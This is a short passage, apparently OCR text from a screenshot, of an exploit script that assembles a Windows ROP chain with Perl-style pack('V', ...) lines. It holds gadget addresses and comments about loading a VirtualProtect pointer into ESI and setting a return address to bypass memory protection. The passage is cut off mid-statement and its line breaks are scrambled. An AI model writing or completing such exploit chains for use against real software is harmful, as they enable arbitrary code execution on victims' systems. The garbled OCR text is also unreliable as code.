
$rop .= 
pack('V',0x00469c24);          # SUB 
EAX,ECX # RETN

#

#  Placing VirtualProtect pointer in 
ESI

#

$rop .= 
pack('V',0x00459d14);          # PUSH 
EAX # POP ESI # RETN 04

#

# EBP -> ReturnTo

#

$rop .= 
pack('V',0x0046b803);          # POP 
EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
junk, compensate

$rop .= 